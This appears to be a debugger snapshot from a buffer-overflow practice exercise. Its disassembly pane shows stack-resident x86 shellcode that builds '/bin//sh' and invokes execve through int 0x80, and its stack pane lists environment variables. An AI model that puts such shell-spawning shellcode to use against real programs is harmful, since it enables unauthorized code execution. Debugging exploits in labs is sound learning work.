 [ DISASM ]
0×ffffd0d0 add esp, 0×100
► 0×ffffd0d6 push 0×b
0×ffffd0d8 pop eax
0×ffffd0d9 cdq
0×ffffd0da push edx
0×ffffd0db push 0×68732f2f
0×ffffd0e0 push 0×6e69622f
0×ffffd0e5 mov ebx, esp
0×ffffd0e7 xor ecx, ecx
0×ffffd0e9 int 0×80
0×ffffd0eb inc ecx
[ STACK ]
00:0000│ esp 0×ffffd1ec —▸ 0×ffffd3fc ◂— 0×5353454c ('LESS')
01:0004│ 0×ffffd1f0 —▸ 0×ffffd411 ◂— 'XDG_SEAT=seat0'
02:0008│ 0×ffffd1f4 —▸ 0×ffffd420 ◂— 'DOTNET_CLI_TELEMETRY_OPTOUT=1'
03:000c│ 0×ffffd1f8 —▸ 0×ffffd43e ◂— 'SSH_AGENT_PID=1325'
04:0010│ 0×ffffd1fc —▸ 0×ffffd451 ◂— 'XDG_SESSION_TYPE=x11'
05:0014│ 0×ffffd200 —▸ 0×ffffd466 ◂— 'SHLVL=2'
06:0018│ 0×ffffd204 —▸ 0×ffffd46e ◂— 'HOME=/home/phongnguyen'
07:001c│ 0×ffffd208 —▸ 0×ffffd485 ◂— 'OLDPWD=/home/phongnguyen/bof/pwn'
[ BACKTRACE ]